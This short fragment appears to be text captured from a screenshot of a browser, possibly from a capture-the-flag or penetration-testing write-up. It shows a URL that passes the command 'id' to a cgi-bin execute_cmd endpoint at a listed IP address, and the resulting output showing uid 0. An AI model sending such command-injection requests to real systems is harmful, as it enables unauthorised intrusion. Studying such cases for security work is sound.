 41.239.151.175/cgi-bin/execute_cmd
不安全 | http:/ cgi-bin/execute_cmd.cgi?timestamp=exp&cmd=id
bilibili 百度 GitHub Blog CTF 论坛 资料 工具
uid=0(admin) gid=0(admin)